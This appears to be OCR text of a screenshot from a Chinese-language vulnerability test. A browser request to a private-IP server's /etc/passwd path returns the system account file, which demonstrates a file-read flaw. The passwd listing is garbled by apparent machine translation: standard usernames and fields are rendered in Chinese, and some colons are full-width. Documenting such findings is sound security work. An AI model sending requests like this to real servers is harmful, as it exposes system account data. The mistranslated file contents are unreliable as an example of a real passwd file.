 172.29.0.90:6888/etc/passwd
不安全 172.29.0.90:6888/etc/passwd
应用 百度一下，你就知道 Navicat Premium... 【漏洞一】检测到
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
守护进程:x:2:2:守护进程:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
同步:x:5:0:sync:/sbin:/bin/sync
关机：x：6：0：关机：/sbin：/sbin/关机
停止：x：7：0：停止：/sbin：/sbin/停止
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
运算符：x：11：0：运算符：/root：/sbin/nologin
游戏:x:12:100:游戏:/usr/games:/sbin/nologin
ftp:x:14:50:FTP 用户:/var/ftp:/sbin/nologin
没有人：x：99：99：没有人：/：/sbin/nologin
systemd-network:x:192:192:systemd 网络管理:/:/sbin/nologin
dbus:x:81:81:系统消息总线:/:/sbin/nologin
polkitd:x:999:998:polkitd:/:/sbin/nologin 的用户
sshd:x:74:74:权限分隔的 SSH:/var/empty/sshd:/sbin/nologin
后缀：x:89:89::/var/spool/后缀：/sbin/nologin
softeem:x:1000:1000:softeem:/home/softeem:/bin/bash